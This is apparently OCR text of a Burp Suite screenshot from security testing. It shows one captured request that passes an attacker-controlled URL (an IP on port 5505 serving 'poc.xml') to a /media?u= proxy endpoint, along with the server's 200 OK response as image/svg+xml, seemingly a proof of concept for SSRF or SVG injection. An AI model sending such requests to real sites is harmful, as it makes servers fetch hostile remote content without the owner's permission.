 1 ×
Send
Cancel
Target: https:/
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /media?u=http:// 155.151:5505/poc.xml HTTP/2
2 Host:
3 Cookie:
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/svg+xml
3 Content-Length: 349
4 Server:
5 Date: Tue, 22 Apr 2025 02:28:28 GMT
6 X-Frame-Options:
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Download-Options: noopen
10 X-Permitted-Cross-Domain-Policies: none
11 Referrer-Policy: strict-origin-when-cross-origin
12 Content-Security-Policy: default-src 'none'; frame-ancestors 'none'; style-src 'self'
'unsafe-inline'
13 Content-Disposition: inline
14 Content-Transfer-Encoding: binary
15 Cache-Control: max-age=315569520, public, no-transform
16 Etag: W/"e68755728abbdf33fdb33e0f8009a390"
17 X-Request-Id: d054b55e-23f5-47b4-af0c-57dae971ea4e
18 X-Runtime: 0.512400
19 Strict-Transport-Security: max-age=31536000
20 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
21 X-Cache: Hit from cloudfront
22 Via: 1.1 (CloudFront)
23 X-Amz-Cf-Pop: SGN50-P2
24 X-Amz-Cf-Id: -2fRUqdB-53uJcR1P7MJt-Jn-2v8YoxqNrdghAhWL5vzkVLpO0W4uQ==
25 Age: 5
26
27
28
29
30
31
32
33
34
35
36
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 21
Response headers 24
Inspector
Notes
Explanations
Custom actions
Done
1,350 bytes | 0 millis
Event log All issues (8)
Memory: 177.5MB